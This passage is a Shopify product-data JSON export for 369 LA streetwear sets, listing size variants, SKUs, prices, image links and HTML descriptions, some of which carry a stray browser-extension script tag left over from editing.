3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47243075551513,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET250102-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47243075584281,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET250102-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519336231193,"product_id":8054112289049,"position":1,"created_at":"2025-01-26T22:32:49-08:00","updated_at":"2025-09-03T01:45:12-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","variant_ids":[44280181129497,44280181162265,44280181195033,44280181227801,44280181260569,47243075420441,47243075485977,47243075518745,47243075551513,47243075584281]},"available":true,"name":"Fear Is The Mind Killer T-Shirt \u0026 Black Bandana Shorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":450,"compare_at_price":18000,"inventory_management":"shopify","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","\/\/369losangeles.com\/cdn\/shop\/files\/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112","\/\/369losangeles.com\/cdn\/shop\/files\/Back_53502b75-92bc-4666-9a96-0ce16dadca5d.jpg?v=1756889112","\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts_3812efdc-0924-4eed-9c89-6963c95b2553.jpg?v=1756889112","\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShortsBack_8bef1a1d-3f52-426f-9fc2-85dadb4a88ab.jpg?v=1756889112"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","options":["Size"],"media":[{"alt":null,"id":40351253102873,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112","width":800},{"alt":null,"id":40351252971801,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Front_d7c60f39-1bdb-4597-b9a2-a331297d2c5b.jpg?v=1756889112","width":800},{"alt":null,"id":40351253004569,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Back_53502b75-92bc-4666-9a96-0ce16dadca5d.jpg?v=1756889112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Back_53502b75-92bc-4666-9a96-0ce16dadca5d.jpg?v=1756889112","width":800},{"alt":null,"id":40351253037337,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts_3812efdc-0924-4eed-9c89-6963c95b2553.jpg?v=1756889112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShorts_3812efdc-0924-4eed-9c89-6963c95b2553.jpg?v=1756889112","width":800},{"alt":null,"id":40351253070105,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShortsBack_8bef1a1d-3f52-426f-9fc2-85dadb4a88ab.jpg?v=1756889112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BlackBandanaShortsBack_8bef1a1d-3f52-426f-9fc2-85dadb4a88ab.jpg?v=1756889112","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: Relaxed, Oversized\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight:\u003cspan\u003e \u003c\/span\u003e170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e"},{"id":9425940709657,"title":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set","handle":"skeleton-biker-t-shirt-sweatshorts-full-set","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:37:40-08:00","created_at":"2024-05-17T04:41:50-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":48867410673945,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET4240501-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410706713,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET4240501-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410739481,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET4240501-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410772249,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET4240501-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410805017,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET4240501-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410837785,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET4240501-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410870553,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET4240501-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410903321,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET4240501-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410936089,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET4240501-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48867410968857,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET4240501-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519357432089,"product_id":9425940709657,"position":1,"created_at":"2025-01-26T22:39:21-08:00","updated_at":"2025-09-03T01:59:47-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","variant_ids":[48867410673945,48867410706713,48867410739481,48867410772249,48867410805017,48867410837785,48867410870553,48867410903321,48867410936089,48867410968857]},"available":true,"name":"Skeleton Biker T-Shirt \u0026 Sweatshorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","\/\/369losangeles.com\/cdn\/shop\/files\/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987","\/\/369losangeles.com\/cdn\/shop\/files\/back_7dcd6838-392c-43c0-938e-903c4d435c50.jpg?v=1756889987","\/\/369losangeles.com\/cdn\/shop\/files\/shorts_41b5d30a-5ba7-4837-9a63-032a761d9997.jpg?v=1756891911"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","options":["Size"],"media":[{"alt":null,"id":40351270928665,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_backmockup_737dc166-3c55-47d2-9f8a-19b87c5fa068.jpg?v=1756889987","width":800},{"alt":null,"id":40351270895897,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/front_66e06779-db54-44d4-877f-f4e0564806b3.jpg?v=1756889987","width":800},{"alt":null,"id":40351270961433,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/back_7dcd6838-392c-43c0-938e-903c4d435c50.jpg?v=1756889987"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/back_7dcd6838-392c-43c0-938e-903c4d435c50.jpg?v=1756889987","width":800},{"alt":null,"id":40351270863129,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/shorts_41b5d30a-5ba7-4837-9a63-032a761d9997.jpg?v=1756891911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/shorts_41b5d30a-5ba7-4837-9a63-032a761d9997.jpg?v=1756891911","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"},{"id":9813963604249,"title":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set","handle":"university-members-zip-hoodie-flare-sweatpants-set","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-01-10T04:28:09-08:00","created_at":"2025-01-10T04:21:41-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50194577031449,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"HOODIESET241229-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577064217,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"HOODIESET241229-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577096985,"title":"S","option1":"S","option2":null,"option3":null,"sku":"HOODIESET241229-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 